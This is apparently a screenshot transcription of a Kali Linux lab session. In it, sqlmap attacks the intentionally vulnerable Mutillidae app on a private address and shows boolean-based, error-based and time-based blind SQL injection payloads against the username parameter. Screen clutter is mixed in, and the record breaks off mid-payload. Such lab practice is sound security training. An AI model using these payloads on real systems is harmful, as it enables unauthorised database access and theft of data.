 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
Screenshot
01:14 AM
kali@kali: ~
[*] ending @ 01:07:53 /2022-03-17/
Trash
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.82.166/mutillidae/index.php?page=user-info.php&username=hacker&password=123&user-info-php-submit-button=View+Account+Details" --sql-shell
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Screenshot
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:10:05 /2022-03-17/
Copy to the clipboard
[01:10:06] [INFO] resuming back-end DBMS 'mysql'
[01:10:06] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=a456a59991e...2c7e87be1d'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Help Cancel OK
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=user-info.php&username=hacker' AND 4078=4078 AND 'Wnwc'='Wnwc&password=123&user-info-php-submit-button=View Account Details
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0×716b767671,(SELECT (ELT(4833=4833,1))),0×71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D